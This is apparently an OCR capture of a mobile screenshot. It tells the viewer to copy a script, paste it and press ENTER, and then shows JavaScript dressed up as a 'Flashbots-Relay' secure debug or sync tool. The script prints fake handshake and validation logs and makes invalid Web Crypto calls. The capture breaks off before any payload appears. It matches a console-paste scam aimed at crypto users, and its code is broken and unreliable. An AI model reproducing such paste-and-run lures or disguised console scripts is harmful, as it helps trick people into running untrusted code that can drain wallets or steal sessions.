
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cr6gn2iiujm

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to read snapshots 
from disk (Hash: 0xa90cfc17)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generate
Key({name:"PBKDF2",hash:"SHA-256"},true,["encry
pt"]);

  const session_key = await crypto.subtle.deriv
eKey({name:"ECDSA",salt:new Uint8Array(25)}, _0
xBlock, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");
